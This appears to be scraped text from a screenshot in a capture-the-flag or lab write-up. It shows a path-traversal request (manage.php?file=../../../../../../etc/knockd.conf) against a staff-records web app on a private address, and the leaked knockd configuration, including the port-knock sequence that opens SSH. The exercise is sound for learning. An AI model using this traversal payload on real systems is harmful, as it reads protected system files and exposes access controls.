 不安全 172.20.10.6/manage.php?file=../../../../../../etc/knockd.conf
3
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp --
dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT -s
%IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn